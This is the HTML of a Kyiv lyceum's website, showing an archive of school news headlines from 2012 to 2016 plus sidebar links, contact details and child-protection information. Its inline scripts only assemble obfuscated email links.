16 лютого <a href="/thems/about/news/1602162107_1.php" target=_top>Нагородження відмінників та переможців індивідуального рейтингу</a><br>
11 січня <a href="/thems/about/news/1101162259_1.php" target=_top>Інтелектуальний проект «Ерудити правознавства»</a><br>
4 січня <a href="/thems/about/news/0401161919_1.php" target=_top>Новорічний експрес Економіко-правового ліцею II-III ст.</a><br>
    	<p class=arhyear>2015
рік</p><p class=arhtext>	21 грудня <a href="/thems/about/news/2112151020_1.php" target=_top>18 грудня в ліцеї відбувся казковий захід «Миколай, до нас в гості завітай!»</a><br>
20 грудня <a href="/thems/about/news/2012152020_1.php" target=_top>Зустріч учнів ЕПЛ з бійцями I окремої штурмової роти Добровольчого українського корпусу</a><br>
16 грудня <a href="/thems/about/news/1612152348_1.php" target=_top>Всеукраїнська учнівська олімпіада з фізичної культури</a><br>
14 грудня <a href="/thems/about/news/1412152348_1.php" target=_top>Учні Економіко-правового ліцею побували в гостях у Київського апеляційного господарського суду</a><br>
9 грудня <a href="/thems/about/news/1012152348_1.php" target=_top>Волонтерська діяльність ліцею</a><br>
9 грудня <a href="/thems/about/news/0912152348_1.php" target=_top>4 грудня 2015 року відбувся 2-й тур міжрайонного інтелектуального проекту «Mr. Know All» серед шкіл Дніпровського та Деснянського районів м. Києва</a><br>
29 листопада <a href="/thems/about/news/2911152359_1.php" target=_top>Змінюючи, змінюймося разом! Концепція розвитку Економіко-правового ліцею</a><br>
27 листопада <a href="/thems/about/news/2711151750_1.php" target=_top>Наш ліцеїст – Чемпіон світу!</a><br>
22 листопада <a href="/thems/about/news/2211152311_1.php" target=_top>Нагородження найкращих працівників позашкільної освіти Деснянського району</a><br>
11 листопада <a href="/thems/about/news/1111151851_1.php" target=_top>Вікторина «Знай та виконуй правила дорожнього руху»</a><br>
10 листопада <a href="/thems/about/news/1011151515_1.php" target=_top>Учні ЕПЛ брали участь у написанні Всеукраїнського диктанту національної єдності</a><br>
9 листопада <a href="/thems/about/news/0911151709_1.php" target=_top>Міжвузівський «круглий стол» «Студент-юрист як образ культурної еліти суспільства»</a><br>
9 листопада <a href="/thems/about/news/0911151012_1.php" target=_top>І-й етап Всеукраїнських учнівських олімпіад з базових дисциплін</a><br>
8 листопада <a href="/thems/about/news/0811152012_1.php" target=_top>В ліцеї відбувся виховний загальноліцейний захід «Марш перемоги в битві за Дніпро»</a><br>
4 листопада <a href="/thems/about/news/0411152329_1.php" target=_top>9 листопада – День української писемності та мови. Етапи становлення української писемності</a><br>
3 листопада <a href="/thems/about/news/0311151919_1.php" target=_top>Осінні канікули-2015 в ЕПЛ були дуже змістовними та насиченими</a><br>
26 жовтня <a href="/thems/about/news/2610151100_1.php" target=_top>Борис Олійник. Життєвий та творчий шлях</a><br>
18 жовтня <a href="/thems/about/news/1810152311_1.php" target=_top>Осінні ліцейні змагання з командних стрибків через скакалку</a><br>
14 жовтня <a href="/thems/about/news/1410150810_1.php" target=_top>День захисника України</a><br>
27 вересня <a href="/thems/about/news/2709152215_1.php" target=_top>Зустріч ліцеїстів з поліцейськими на тему «Робочі будні київського поліцейського»</a><br>
26 вересня <a href="/thems/about/news/2609152215_1.php" target=_top>Свято ліцейної родини «Техніка пішохідного туризму. Богатирські ігри»</a><br>
22 вересня <a href="/thems/about/news/2209152358_1.php" target=_top>Спартакіада учнівської молоді Деснянського району Києва</a><br>
20 вересня <a href="/thems/about/news/2009152311_1.php" target=_top>Тиждень фізичної культури та спорту в місті Києві</a><br>
2 вересня <a href="/thems/about/news/0209152300_1.php" target=_top>Свято Першого дзвоника</a><br>
31 серпня <a href="/thems/about/news/3108151923_1.php" target=_top>Рейтинг Економіко-правового ліцею за результатами ЗНО з української мови та літератури 2015</a><br>
27 липня <a href="/thems/about/news/2707151226_1.php" target=_top>Вшанування пам’яті князя Київського Володимира Великого – творця середньовічної європейської держави Руси-України</a><br>
23 червня <a href="/thems/about/news/2306151515_1.php" target=_top>Відбулася урочиста церемонія нагородження та вручення премій переможцям, лауреатам та учасникам ІІ (міського) туру Всеукраїнського конкурсу «Учитель року-2015»</a><br>
4 червня <a href="/thems/about/news/0406151929_1.php" target=_top>Традиційний спортивний захід «Kozak Challenge Junior» для учнів Києва</a><br>
28 травня <a href="/thems/about/news/2805152309_1.php" target=_top>Учні ЕПЛ стали активними учасниками Першої міської місті у Києві олімпіади серед старшокласників з сучасного управління (менеджменту)</a><br>
27 квітня <a href="/thems/about/news/2704152324_1.php" target=_top>Флеш-моб до «Дня Землі»</a><br>
22 квітня <a href="/thems/about/news/2204152359_1.php" target=_top>Проведено заходи з цивільного захисту</a><br>
9 квітня <a href="/thems/about/news/0904152107_1.php" target=_top>7 квітня – Всесвітній День здоров’я!</a><br>
15 березня <a href="/thems/about/news/1503152220_1.php" target=_top>Збірна команда дівчат та збірна команда юнаків ЕПЛ взяли участь у районних змаганнях з волейболу</a><br>
2 березня <a href="/thems/about/news/0203151111_1.php" target=_top>Вітаємо переможців інтелектуальної гри «Судові дебати»</a><br>
23 лютого <a href="/thems/about/news/2302151353_1.php" target=_top>«Герої не вмирають!»</a><br>
12 лютого <a href="/thems/about/news/1202151353_1.php" target=_top>Зустріч з завідувачем кафедрою космічних систем та комплексів і супутникових телекомунікацій ДУТ</a><br>
9 лютого <a href="/thems/about/news/0902152315_1.php" target=_top>Науково-практичний семінар «Хмарно орієнтоване навчальне середовище в Економіко-правовому ліцеї»</a><br>
7 лютого <a href="/thems/about/news/0702152332_1.php" target=_top>Збірна команда дівчат та збірна команда юнаків ЕПЛ взяли участь у районних змаганнях з баскетболу</a><br>
1 лютого <a href="/thems/about/news/0102150137_1.php" target=_top>Збірні команди ЕПЛ взяли участь у районних змаганнях з шахів та настільного тенісу</a><br>
19 січня <a href="/thems/about/news/1901151540_1.php" target=_top>Зимові канікули: традиційна подорож до мальовничих Карпат!</a><br>
	<p class=arhyear>2014
рік</p><p class=arhtext>	19 грудня <a href="/thems/about/news/1912141639_1.php" target=_top>День Святого Миколая</a><br>
15 грудня <a href="/thems/about/news/1512142237_1.php" target=_top>Змагання з шахів та шашок в ЕПЛ</a><br>
13 грудня <a href="/thems/about/news/1912142010_1.php" target=_top>Команда Економіко-правового ліцею «Aplle»  взяла учать у щорічних інтелектуальних іграх  Київського міжнародного університету  «MR. KNOW ALL»</a><br>
12 грудня <a href="/thems/about/news/1212142237_1.php" target=_top>В Економіко-правовому ліцеї міста Києва проведено зустріч з учасниками бойових дій на сході України</a><br>
11 грудня <a href="/thems/about/news/1112142307_1.php" target=_top>Конкурс малюнків «Світ без насильства очима дітей»</a><br>
11 грудня <a href="/thems/about/news/1103142007_1.php" target=_top>«Ти – людина, отже, ти маєш права!»</a><br>
10 грудня <a href="/thems/about/news/1012142007_1.php" target=_top>В рамках Всеукраїнського тижня права проведено відкритий урок</a><br>
9 грудня <a href="/thems/about/news/0912141639_1.php" target=_top>«Велике серце ЕПЛ» до Міжнародного дня інвалідів</a><br>
1 грудня <a href="/thems/about/news/0103142007_1.php" target=_top>В Економіко-правовому ліцеї відбулося традиційне свято "День ліцеїста-економіста"</a><br>
30 листопада <a href="/thems/about/news/3011142248_1.php" target=_top>Всеукраїнський тиждень права</a><br>
29 листопада <a href="/thems/about/news/2909142248_1.php" target=_top>Пам'ять єднає</a><br>
16 листопада <a href="/thems/about/news/1611142248_1.php" target=_top>Ліцей на осінніх канікулах</a><br>
28 жовтня <a href="/thems/about/news/2810141759_1.php" target=_top>Благодійні акції на підтримку воїнів АТО</a><br>
27 жовтня <a href="/thems/about/news/2710142247_1.php" target=_top>Відбувся 1-й етап Всеукраїнських учнівських олімпіад з базових дисциплін</a><br>
26 жовтня <a href="/thems/about/news/2610142247_1.php" target=_top>"Інтелект-турнір" для учнів Деснянського району</a><br>
19 жовтня <a href="/thems/about/news/1910142247_1.php" target=_top>День українського козацтва</a><br>
8 жовтня <a href="/thems/about/news/0810141303_1.php" target=_top>День учителя</a><br>
22 вересня <a href="/thems/about/news/2209142255_1.php" target=_top>Велика та дружня родина ЕПЛ з радістю прийняла новачків. Посвята в ліцеїсти</a><br>
19 вересня <a href="/thems/about/news/1909142010_1.php" target=_top>Конкурс малюнків</a><br>
3 вересня <a href="/thems/about/news/0309142255_1.php" target=_top>Перше вересня – початок нового навчального року</a><br>
7 квітня <a href="/thems/about/news/0704141520_1.php" target=_top>День Науки в ЕПЛ</a><br>
31 березня <a href="/thems/about/news/3103142323_1.php" target=_top>В ліцеї відбувся загальнорайонний інтелектуально-розважальний квест «Весела мандрівка в країну знань»</a><br>
26 березня <a href="/thems/about/news/2603141215_1.php" target=_top>Колектив Економіко-правового ліцею м. Києва висловлює щире співчуття з приводу передчасної смерті вчителя правознавства та історії, заслуженого вчителя України Костюка Миколи Мартиновича</a><br>
1 березня <a href="/thems/about/news/0103142349_1.php" target=_top>В Економіко-правовому ліцеї відбулися спортивні змагання «Спритна молодь!»</a><br>
30 січня <a href="/thems/about/news/3001142257_1.php" target=_top>Фінал районного етапу ІV Міського фестивалю-конкурсу «Маю честь»</a><br>
22 січня <a href="/thems/about/news/2201140218_1.php" target=_top>Традиційна подорож до Карпат на зимових канікулах</a><br>
	<p class=arhyear>2013
рік</p><p class=arhtext>	24 грудня <a href="/thems/about/news/2412131010_1.php" target=_top>14 грудня команда Економіко-правового ліцею «Info-Creative» брала участь в інтелектуальній грі «Конкурс комп’ютерних презентацій» в Київському Міжнародному Університеті</a><br>
23 грудня <a href="/thems/about/news/2312131010_1.php" target=_top>13 грудня команда Економіко-правового ліцею «Правові квіти» брала участь в інтелектуальній грі «Ерудити правознавства» в Київському Міжнародному Університеті</a><br>
9 грудня <a href="/thems/about/news/0912131313_1.php" target=_top>29 листопада в Економіко-правовому ліцеї відбулося традиційне свято День ліцеїста-економіста</a><br>
5 листопада <a href="/thems/about/news/0912131429_1.php" target=_top>Відбулася зустріч з учнями школи №67 міста-героя Мінська Республіки Білорусь</a><br>
24 жовтня <a href="/thems/about/news/2410132214_1.php" target=_top>В Економіко-правовому ліцеї відбувся міський захід «Вартові домашньої безпеки»</a><br>
23 жовтня <a href="/thems/about/news/2310132214_1.php" target=_top>В ЕПЛ відбувся 1-й етап Всеукраїнських учнівських олімпіад з базових дисциплін</a><br>
17 вересня <a href="/thems/about/news/1709131428_1.php" target=_top>З 9.09 по 15.09.2013 року в м.Києві проходив тиждень фізичної культури та спорту</a><br>
11 вересня <a href="/thems/about/news/1109131201_1.php" target=_top>Звернення директора ліцею до батьків</a><br>
3 вересня <a href="/thems/about/news/0309131201_1.php" target=_top>1 вересня в Економіко-правовому ліцеї</a><br>
25 серпня <a href="/thems/about/news/2508131411_1.php" target=_top>Колектив Економіко-правового ліцею м. Києва висловлює щире співчуття з приводу передчасної смерті вчителя української мови та літератури Радченко Ірини Олегівни</a><br>
31 травня <a href="/thems/about/news/3105132341_1.php" target=_top>Свято останнього дзвоника</a><br>
30 травня <a href="/thems/about/news/3005131443_1.php" target=_top>Міський конкурс авторської пісні та співаної поезії</a><br>
30 травня <a href="/thems/about/news/3005131043_1.php" target=_top>Районний огляд художньої самодіяльності</a><br>
19 травня <a href="/thems/about/news/1905132121_1.php" target=_top>Участь ліцеїстів у конкурсі «Київський вальс»</a><br>
8 травня <a href="/thems/about/news/0805132219_1.php" target=_top>«Спортивні ігри юних олімпійців»</a><br>
25 квітня <a href="/thems/about/news/2504132219_1.php" target=_top>7 квітня – Всесвітній День здоров’я!</a><br>
21 квітня <a href="/thems/about/news/2104132112_1.php" target=_top>В Економіко-правовому ліцеї відбувся інтелектуально-розважальний квест «Весела мандрівка в країну знань»</a><br>
24 березня <a href="/thems/about/news/2403131313_1.php" target=_top>Відбувся районний фінал конкурсу-фестивалю «Дружин юних пожежників»</a><br>
20 березня <a href="/thems/about/news/2003131212_1.php" target=_top>В нашому ліцеї вперше відбулося свято «Масляна»</a><br>
12 березня <a href="/thems/about/news/1203131212_1.php" target=_top>Завершився ІІ Всеукраїнський конкурс творчих робіт «Талановиті кадри України»</a><br>
22 лютого <a href="/thems/about/news/1602131212_1.php" target=_top>Шишкарьова Тетяна Валентинівна перемогла в конкурсі «Учитель року – 2013» міста Києва в номінації «Інформатика»</a><br>
23 січня <a href="/thems/about/news/2301131212_1.php" target=_top>Поки більшість ліцеїстів доїдали вдома новорічне олів’є, група ентузіастів на чолі з вчителем фізкультури вирушили підкоряти засніжені вершини Карпат</a><br>	<p class=arhyear>2012
рік</p><p class=arhtext>	
12 грудня <a href="/thems/about/news/1212121212_1.php" target=_top>Команда ЕПЛ перемогла на конкурсі «Комп’ютерні презентації» в Київському міжнародному університеті</a><br>
7 грудня <a href="/thems/about/news/0712121212_1.php" target=_top>Цього року вперше проводилась учнівська олімпіада з фізичної культури</a><br>
5 грудня <a href="/thems/about/news/0512121212_1.php" target=_top>Декада  кафедри економіко-математичних дисциплін</a><br>
24 листопада <a href="/thems/about/news/2411122122_1.php" target=_top>Відбулося загальноліцейне свято – День ліцеїста-економіста</a><br>
20 листопада <a href="/thems/about/news/2011122122_1.php" target=_top>Команда нашого ліцею взяла участь в інтелектуальній грі MR KNOW ALL, яка була організована Інститутом лінгвістики Київського Міжнародного університету</a><br>
30 жовтня <a href="/thems/about/news/3010122121_1.php" target=_top>1-й тур Всеукраїнських учнівських олімпіад (ліцейний етап)</a><br>
29 вересня <a href="/thems/about/news/2909121111_1.php" target=_top>Посвята в ліцеїсти</a><br>
1 вересня <a href="/thems/about/news/0109121111_1.php" target=_top>В Економіко-правовому ліцеї 1 вересня продзвенів перший дзвоник</a><br>
28 травня <a href="/thems/about/news/2805121111_1.php" target=_top>Учні Економіко-правового ліцею стали активними учасниками Всеукраїнського конкурсу «Талановиті кадри України»</a><br>
26 квітня <a href="/thems/about/news/2604121111_1.php" target=_top>Відбулися вибори нового президента ліцейного самоврядування</a><br>
20 квітня <a href="/thems/about/news/2004121111_1.php" target=_top>В Економіко-правовому ліцеї пройшов День цивільної оборони</a><br>
18 квітня <a href="/thems/about/news/1804121111_1.php" target=_top>Майстер-клас з виготовлення пасхальної писанки</a><br>
17 квітня <a href="/thems/about/news/1704121111_1.php" target=_top>Призове місце Юлії Каракаш на третьому (міському) етапі Всеукраїнських учнівських олімпіад</a><br>
2 квітня <a href="/thems/about/news/0204121111_1.php" target=_top>Відбірковий етап «Національного Кубку шкільного футболу ЄВРО-2012»</a><br>
23 березня <a href="/thems/about/news/2303121111_1.php" target=_top>Відкриття «Національного Кубку шкільного футболу ЄВРО-2012»</a><br>
18 березня <a href="/thems/about/news/1803121111_1.php" target=_top>Спортивні змагання «А ну ж бо, ліцеїсти!»</a><br>
25 лютого <a href="/thems/about/news/2502121111_1.php" target=_top>ЕПЛ на конкурсі «Intel-Техно Україна 2012»</a><br>
3 січня <a href="/thems/about/news/0712111111_1.php" target=_top>Учні ЕПЛ взяли участь у конкурсі комп’ютерних презентацій в Київському міжнародному університеті</a><br>



				<p class=arhname>
				Інші теми розділу &quot;Про ліцей&quot;:
				</p>
				<p class=temy>
				
				<a title="Слово директора" 
				href="/thems/about/director/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Слово директора</a><br>
				
				<a title="Офіційні документи" 
				href="/thems/about/statut/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Офіційні документи</a><br>
				
				<a title="Звіти" 
				href="/thems/about/zvity/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Звіти</a><br>
				
				<a title="Звіти про надходження&nbsp;та використання бюджетних&nbsp;і благодійних коштів" 
				href="/thems/about/zvitkosht/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Звіти про надходження&nbsp;та використання бюджетних&nbsp;і благодійних коштів</a><br>
				
				<a title="Вартість навчання" 
				href="/thems/about/vartist/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Вартість навчання</a><br>
				
				<a title="Додаткові освітні послуги" 
				href="/thems/about/dodatkoviposlugy/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Додаткові освітні послуги</a><br>
				
				<a title="Правила поведінки&nbsp;для учнів ліцею" 
				href="/thems/about/pravylapovedinky/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Правила поведінки&nbsp;для учнів ліцею</a><br>
				
				<a title="Матеріально-технічне&nbsp;забезпечення закладу освіти" 
				href="/thems/about/mtz/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Матеріально-технічне&nbsp;забезпечення закладу освіти</a><br>
				
				<a title="Вакансії" 
				href="/thems/about/vakansii/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Вакансії</a><br>
				
				<a title="Історія ліцею" 
				href="/thems/about/history/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Історія ліцею</a><br>
				
				<a title="Ліцей сьогодні" 
				href="/thems/about/today/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Ліцей сьогодні</a><br>
				
				<a title="Структура управління ліцеєм" 
				href="/thems/about/srtucture/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Структура управління ліцеєм</a><br>
				
				<a title="Педагогічний колектив" 
				href="/thems/about/collective/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Педагогічний колектив</a><br>
				
				<a title="Умови вступу. Вільні місця" 
				href="/thems/about/terms/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Умови вступу. Вільні місця</a><br>
				
				<a title="Партнерські зв’язки" 
				href="/thems/about/partnership/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Партнерські зв’язки</a><br>
				
				<a title="Дошка оголошень" 
				href="/thems/about/desc/index_1.php" target="_top">
<img src="/breo/pics/enter_right_black.gif" width="20" height="10" alt="">
Дошка оголошень</a><br>
						</td>
	</tr>
</table>


		</td>
		<td class="iePNG" id=bloknot_04 width="44" height="312"></td>
	</tr>

	<tr>
		<td class="iePNG" id=bloknot_05 width="686" height="298">
		</td>
		<td class="iePNG" id=bloknot_06 width="44" height="298">
		</td>
	</tr>
</table></td>	


	<td width=1% valign="top">
	</td>



<td width=33% valign="top">    <table border="0" cellpadding="0" cellspacing="0" width="100%">
    <tr>
	<td class=td_tbl_right_up>

	<img src="/breo/pics/blank.gif" alt="" WIDTH=160 HEIGHT=42 />


	</td>
    </tr>
    <tr>
	<td valign="top">		






<div class=anons_bg>
<p class=anons id=rub_anons>Звертайтесь за телефонами :<p class=anons id=anons_0070>
<nobr>
<img src=/breo/pics/phone1silver.gif width=25 height=15 alt="phone">
(044) 513-07-67</nobr>
<br />
<span class=e-mail>
e-mail: <noindex><script language='JavaScript'><!--
FzSiXLC='<a href';McSIssnVU='="mai';oahpsPfV='lto:sc';xHDSsjYsqU='hepl97';oixvEhn='@ukr';nhGSvNk='.net?s';DmWur='ubject=';FRXBIcqdYe='mail';sIkcynOYQ=' to(fro';nWLGC='m) www.';vKbwbxBHwO='ecola';zNGVWGD='w.ki';AbuRd='ev.u';RypdqaFm='a" ti';UdlUJE='tle="';pNUyBIShfA='" st';KXGmYamRMn='yle=cu';zsACZ='rsor:he';QCuqgmNQo='lp>sche';LBmqgd='pl97@';yVHtQCE='ukr.n';whvxuX='et</a>';YfMHj='';FnVCfRAEa='';tNfgdpllI='';DiOBHO='';HAxllpU='';Paexav='';vRDeG='';NfmHS='';NNRrYz='';DnQDPmVd='';wRdDqAI='';LdtmZtS='';eYrtsm='';JeMHLQEfYt='';YVquG='';PUzGMQsa='';kQOXMh='';ERXPjjKbt='';JOLEU='';document.write([base64]'');
//--></script></noindex></span>


</div>




<br />
<div class=anons_bg>
<p class=anons id=rub_anons>Пошук по сайту
<p class=anons id=anons_0070>
<script async src="https://cse.google.com/cse.js?cx=003503364990351108781:ih99j93nz47"></script>
<div class="gcse-search"></div>

</div>






<br />
<div class=anons_bg>
<p class=anons id=rub_anons>Дошка оголошень

































<img id="anons_clip" src="/breo/phos/nabir25-26.jpg" />









<h4><img class=l_anons_arrow src="/breo/pics/news0.gif" alt=""><a href="/thems/about/terms/index_1.php">ВСТУП 2024-2025</a></h4>
<hr />


<p class="anons"><img class=l_anons_arrow src="/breo/pics/news0.gif" alt=""><a href="/thems/about/desc/index_1.php"><b>Затверджено список стипендіатів у галузі освіти для обдарованих дітей міста Києва</b></a></p>

<hr />


<h4><img class=l_anons_arrow src="/breo/pics/news0.gif" alt=""><a href="https://cyber.volunteer.kiev.ua/#/">Онлайн-курс Кіберпростір та кібербезпека</a></h4>
<hr />

<h4 class="stro"><img class=l_anons_arrow src="/breo/pics/news0.gif" alt=""><a href="https://drive.google.com/file/d/1f6_zb9lfwyFGrqJRUdUtC_gCz5fGkQEv/view?usp=sharing" target="_blank" rel="nofollow noopener noreferrer">Можеш допомогти та прихистити переселенця?</a></h4>
<h4 class="stro"><a href="https://drive.google.com/file/d/13eRG7-EOzrDiFilRBalx1UT0ZjUa-aoK/view?usp=sharing" target="_blank" rel="nofollow noopener noreferrer">Шукаєш тимчасовий безкоштовний прихисток для себе та своєї сім?ї?</a></h4>




<hr />
<a href="/thems/studies/boocks/index_1.php">
<h4 id="green">Список літератури на літо</h4>
</a>


<hr />

<h4>попередній Список літератури</h4>

<p class=anons id=left><img class=l_anons_arrow src="/breo/pics/news0.gif" alt=""><a href="https://docs.google.com/document/d/1HOKRyu7e2YR8VonhSJy-lCaNSMHvAmpKtUdewHrzlq4/edit" target="_blank" rel="nofollow noopener noreferrer">зарубіжна література</a>
<p class=anons id=left><img class=l_anons_arrow src="/breo/pics/news0.gif" alt=""><a href="https://docs.google.com/document/d/1F1iHkIV6y0G4IrFBSIQM2scGDIBf7zDkVXLTsMH15zs/edit" target="_blank" rel="nofollow noopener noreferrer">українська література</a>


<hr />
<h3><a id="green" href="https://my.kyivcity.gov.ua/catalog/education/school/d3646b79-e700-4f0d-89aa-79c61a913c46">Інформація щодо замовлення учнівських квитків</a></h3>







</div>




<br />
<div class=anons_bg>
<p class=anons id=rub_anons>Всеукраїнська школа онлайн-2020-2021











<a href="https://youtu.be/hFe10bXiSWg" target="_blank" rel="nofollow noopener noreferrer"><img id="anons_clip" src="/breo/phos/lms1.png" /></a>
<br />
<a href="https://lms.e-school.net.ua/" target="_blank" rel="nofollow noopener noreferrer"><strong>lms.e-school.net.ua</strong></a>
<br />
<a href="https://www.youtube.com/playlist?list=PLIGNgJeEMVGO5uogbAXxL6E_quRotZ4gH" target="_blank" rel="nofollow noopener noreferrer"><img id="anons_clip" src="/breo/phos/lms2.png" /></a>
<hr />



<div class=anons_bg id=no-scroll>
<p class=anons id=rub_anons>Мінна безпека

<p class=anons id=anons_clip>
<center>
<iframe width="260" height="147" src="https://www.youtube.com/embed/XzmfoJiCbkw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</center>

</div>





<hr />

<p class=anons id=left><img class=l_anons_arrow src="/breo/pics/news0.gif" alt=""><p class=anons id="obyavka">
<a href="/breo/phos/gurtky.pdf" target="_blank">Розклад роботи гуртків та спортивних секцій</a>


<hr />



<p class=anons id=left><img class=l_anons_arrow src="/breo/pics/news0.gif" alt="">
<p class=anons id="obyavka">Громадський інспектор з охорони прав дитини Економіко-правового ліцею – практичний психолог <br /><strong>Максименко Марина Ігорівна, <br />тел. (044) 513-07-67</strong>
<hr />
<p class=anons id=left><img class=l_anons_arrow src="/breo/pics/news0.gif" alt="">
<p class=anons id="obyavka">Уповноважена особа з питань протидії насильству і булінгу Економіко-правового ліцею – заступник директора з навчально-виховної роботи <br /><strong>Скриннік Мирослава Віталіївна, <br />тел. (044) 513-07-67</strong>


<hr />
<p class=anons id=left><img class=l_anons_arrow src="/breo/pics/news0.gif" alt="">
<p class=anons id="obyavka"><strong>електронна скринька &nbsp;&nbsp;</strong>
<br />
<span class=e-mail>
<noindex><script language='JavaScript'><!--
PhHJpSja='<a hre';QkKwIZiA='f="ma';WIgbA='ilto:i';UtTIzipDE='nfo@';cXBiWNty='ecola';aAARNWSbfG='w.ki';IanrI='ev.';bCkUup='ua?';kwWiw='subject';ptEdrk='=mail ';YiFcXvm='to(';FAWQe='from) ';XbjPs='www';mfKbyS='.ecolaw';tVCXsngG='.kiev';PKGGKPPU='.ua" ti';RaBfkx='tle=';eudZvmM='"" ';LsEzjtH='styl';qfLdn='e=c';gPtGdpC='ursor';SlDnG=':help';szIBhJVf='>info';MawnOE='@ecola';QwuCzM='w.k';kRQoVMakc='iev.u';jSBBTYIe='a</a>';zJKJsPcvu='';SavbcPZuD='';YNoWdEJv='';WJdSKBKf='';ejBpnB='';ZGqfm='';wqVjAYeYOp='';lbloUSCG='';JVAJPAbCb='';HbkiQeV='';eKojudygS='';zvMKk='';iOFdYulwpf='';jqkydN='';dWRanNCKO='';UwWNxN='';document.write([base64]'');
//--></script></noindex> </span>



</div>












<br />
<div class=anons_bg>
<p class=anons id=rub_anons>Новини ліцею
<p class=anons id=left><img class=l_anons_arrow src="/breo/pics/news0.gif" alt="">
26 квітня <a href="/thems/about/news/2604241010_1.php" target=_top>23 квітня 2024 року пішла із життя Гречушкіна Галина Павлівна</a><br>
</div>


 
<br>

<div class=anons_bg id=no-scroll>
<p class=anons id=rub_anons>Велике серце ЕПЛ

<p class=anons id=anons_clip>
<center>
<iframe width="260" height="147" src="http://www.youtube.com/embed/ftaSE4T6qvs?rel=0&&autoplay=0&showinfo=0" frameborder="0" allowfullscreen></iframe>
</center>

<br></div>


<br />
<div class=anons_bg>
<p class=anons id=rub_anons>Шановні кияни</p>

<img src="/breo/phos/15-47.jpg" width=100% alt="15-47">
<hr />

<h4><a href="/thems/about/desc/index_1.php#m1">Інформація для того, щоб запобігти цькуванням у школі</a></h4>

<div style="text-align:center;">
<img src="/breo/phos/nac-dyt-gar-line.jpg" width=100%>
</div>

<hr />

<div style="text-align:center;">
<nobr><noindex>
<a href="http://la-strada.org.ua" rel="nofollow noopener noreferrer" target="_blank"><img src="/breo/phos/la_strada_2_2.gif" width="140" alt="Національна дитяча гаряча линія"></a>
<a href="http://la-strada.org.ua" rel="nofollow noopener noreferrer" target="_blank"><img src="/breo/phos/la_strada_1_3.gif" width="140" alt="Національна дитяча гаряча линія"></a>
</noindex></nobr>
</div>

</div>
















	</td>
    </tr>


</table></td>		


<td width=5%>
<img src=/breo/pics/blank.gif alt="" width=5%>
</td>


    </tr>
</table>	<table class=bg_downblock cellpadding="0" cellspacing="0" width="100%">
<tr><td><table cellpadding="0" cellspacing="0" width="100%" valign="bottom">
    <tr>





	<td width="70%">
<p class="touppage_left">
<a href="#" onClick="scroll(0,0); return false" title="вгору сторінки">
<img src="/breo/pics/enter_up_red.gif" width="12" height="15" alt="">
<span style="color: #000; ">вгору сторінки</span>
</a>
</p>
	</td>



		<td width="30%">

<table cellpadding="0" cellspacing="0" width="100%">
<tr>
	<td>
<nobr>
<p class="touppage_right">

<a href="/thems/contacts/contacts/index_1.php" target=_top>
	<span style="color: #000; ">Контактна інформація</span></a>

&nbsp;&nbsp;&nbsp;


</p>
</nobr>
	</td>
</tr>
</table>
		</td>





    </tr>
</table>	

<table cellpadding="0" cellspacing="0" width="100%"
	bgcolor=#002F37>
<!--	background="breo/pics/copyright1-23.jpg"	-->

<tr><td>
<p class=copyright-planka>

Copyright © 2012-2026
<a href="/" target=_top><span class="copyright_link">«Економіко-правовий ліцей» (м.Київ)</span></a>
 :: Design & Creation
<noindex><script language='JavaScript'><!--
QkkEGRvW='<a hr';iaFBMsw='ef=';ugyZlPJ='"mail';koEsbqVk='to:m';hPMgJeK='5@ua';ghFtXfL='for.net';qMKuvzq='?subjec';XkIjrfThQ='t=to W';luZbibQQu='ebmas';mpPpSDWyf='ter o';uSQdPUEGR='nly';Xytjrczd='" tit';avwkYSpo='le="Нап';JMpwNHBaF='иса';lGEXPR='ть we';JBAbDZSoZb='b-мас';tTDaJ='тер';UWZNTor='у :: W';fkstI='rite ';MExoZmBJe='to ';HZRTwazrr='web-';mDTybOox='mast';IvUIu='er" s';kHrkxS='tyle=';UhfUDYvyw='cursor:';eSHBHxeM='help><';NfNiw='img s';OqoEGh='rc="/b';UVAEVrgqW='reo/pi';YgDQyFXyzP='cs/e-ma';YPKqy='il32';tvWdXYKhom='.gif';cvaSDYH='" bord';aFIinx='er=';fWnLOUimWQ='"0"';YhStKN=' width';mhYHKcv='="15" h';OzgksWv='eigh';OHRTUgAk='t="1';JsgNx='0" alt=';IQcpVPapBV='""><spa';pPXfdzXpya='n cl';esgsaTxfKD='ass';fvpgElnbPm='="c';pwSFRAv='opy';KAyZRxlKJU='right';MSomOiRj='_UAfo';ueBJH='rnet';tfUIARSzRy='"> Tati';QWUuaRuC='ana V.S';WnojZCGh='h. ';iCOxunLoZ='</span';HRgoZUUI='><im';mYkRLmXrB='g src=';rZePWhCme='"/breo';aXYnVvs='/pics';QfwDwnPbtK='/mj';WcZMGs='scop';nffsdUvX='r.jpg" ';rgNNlHsm='border=';TAgSHMN='0 w';OcZkeuZJX='idth="1';ygQnruUw='5" hei';FzEZSFPnY='ght="';rmdRVsZT='10" 